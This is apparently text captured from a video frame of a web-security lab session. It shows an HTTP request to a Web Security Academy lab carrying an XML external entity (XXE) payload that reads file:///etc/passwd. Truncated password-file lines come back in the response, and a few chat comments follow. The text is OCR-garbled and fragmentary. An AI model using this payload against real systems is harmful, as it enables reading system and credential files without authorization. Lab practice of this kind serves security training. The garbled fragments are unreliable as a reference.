 $./EGITIM>/DEV/BRAIN
214
3 Connection: close
4 Content-Length: 180
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4121
Safari/537.36 autochrome/purple
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac701fcf1f1eac7e807d087a00ab0019.web-security-a
net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac701fcf1f1eac7e807d087a00ab0019.web-security-academy.
net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=ilgsCrENZRmS1LXSN2pH1j1Dr6M0wutk
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE note [<!ENTITY writer SYSTEM "file:///etc/passwd">]>
19 <stockCheck><productId></productId><storeId>1</storeId></
stockCheck>
14 mail:x:8
15 news:x:9
16 uucp:x:1
17 proxy:x:
18 www-data
19 backup:x
20 list:x:3
21 irc:x:39
22 gnats:x:
23 nobody:x
24 _apt:x:1
25 peter:x:
26 user:x:2
27 dnsmasq:
28 messageb
29 "
macgyver1761 yeeees
hacker...
mutluexe neden